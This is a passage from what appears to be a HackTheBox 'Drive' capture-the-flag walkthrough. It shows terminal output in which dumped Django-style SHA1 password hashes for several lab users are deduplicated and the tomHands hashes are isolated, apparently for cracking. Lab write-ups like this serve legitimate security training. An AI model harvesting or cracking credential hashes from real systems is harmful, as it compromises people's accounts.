 192.168.1.12 10.10.14.97 10.10.11.235 - Drive
11 jamesMason:sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
12 martinCruz:sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
13 tomHands:sha1$Ri2bP6RVoZD5XYGzeYWr7c$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141
14 crisDisel:sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
15 admin:sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
16 jamesMason:sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
17 martinCruz:sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
18 tomHands:sha1$DhWa3Bym5bj9Ig73wYZRls$3ecc0c96b090dea7dfa0684b9a1521349170fc93
19 crisDisel:sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
20 admin:sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
❯ cat hashes | sort -u
admin:sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3
crisDisel:sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f
jamesMason:sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a
martinCruz:sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f
tomHands:sha1$DhWa3Bym5bj9Ig73wYZRls$3ecc0c96b090dea7dfa0684b9a1521349170fc93
tomHands:sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004
tomHands:sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a
tomHands:sha1$Ri2bP6RVoZD5XYGzeYWr7c$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141
❯ cat hashes | sort -u | sponge hashes
❯ cat hashes | tail -n 4
tomHands:sha1$DhWa3Bym5bj9Ig73wYZRls$3ecc0c96b090dea7dfa0684b9a1521349170fc93
tomHands:sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004
tomHands:sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a
tomHands:sha1$Ri2bP6RVoZD5XYGzeYWr7c$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141
❯ cat hashes | tail -n 4 | sponge hashes
~/Documents/HackTheBox/Drive/content ✔
VPN - root's tasks Reconnaissance - Enumeration